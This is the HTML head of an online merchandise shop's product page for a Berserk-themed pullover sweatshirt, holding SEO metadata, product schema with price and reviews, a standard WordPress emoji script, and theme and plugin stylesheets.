

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/
body_size: 161163
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Berserk Sweatshirts - Berserk Eclipse Brand Pullover Sweatshirt | Berserk Shop</title>
<meta name="description" content="Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece Secure colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Berserk Sweatshirts - Berserk Eclipse Brand Pullover Sweatshirt | Berserk Shop" />
<meta property="og:description" content="Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece Secure colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is" />
<meta property="og:url" content="https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="og:updated_time" content="2025-08-29T15:52:44+07:00" />
<meta property="og:image" content="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5.jpg" />
<meta property="og:image:secure_url" content="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="BERSERK ECLIPSE BRAND Pullover Sweatshirt RB1506 product Offical Berserk Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="40.74" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="BERSERKS-62861" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berserk Sweatshirts - Berserk Eclipse Brand Pullover Sweatshirt | Berserk Shop" />
<meta name="twitter:description" content="Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece Secure colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is" />
<meta name="twitter:image" content="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;40.74" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5.jpg","url":"https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5.jpg","width":"600","height":"600","caption":"BERSERK ECLIPSE BRAND Pullover Sweatshirt RB1506 product Offical Berserk Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/#webpage","url":"https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/","name":"Berserk Sweatshirts - Berserk Eclipse Brand Pullover Sweatshirt | Berserk Shop","datePublished":"2021-06-18T15:43:48+07:00","dateModified":"2025-08-29T15:52:44+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"primaryImageOfPage":{"@id":"https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Berserk Sweatshirts - Berserk Eclipse Brand Pullover Sweatshirt | Berserk Shop","description":"Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece Secure colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester Entrance pouch pocket, matching drawstring and rib cuffs Ethically sourced following the World Accountable Apparel Practices Necessities Discover: Within the occasion you want your hoodies dishevelled go 2 sizes up. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"BERSERKS-62861","category":"Berserk Cloth &gt; Berserk Sweatshirts","mainEntityOfPage":{"@id":"https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/#webpage"},"image":[{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075t10101001c5ca27c6-2.jpg","height":"1000","width":"750"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.33","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/#li-comment-24185","description":"Very fast delivery.","datePublished":"2025-08-29 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Patrick"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/#li-comment-12520","description":"Very cool sets. I recommend to everyone! thanks to the seller\u00a0","datePublished":"2021-05-14 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Edward"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/#li-comment-12519","description":"I order a second suit from this seller, the goods came quickly. thanks to the seller for the work","datePublished":"2021-04-25 07:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Hayden"}}],"offers":{"@type":"Offer","price":"40.74","priceCurrency":"USD","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/","seller":{"@type":"Organization","@id":"https://berserkshop.com/","name":"Berserk Merch - Official Berserk Store","url":"https://berserkshop.com","logo":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Berserk Sweatshirts &#8211; Berserk Eclipse Brand Pullover Sweatshirt Comments Feed" href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/berserkshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berserkshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
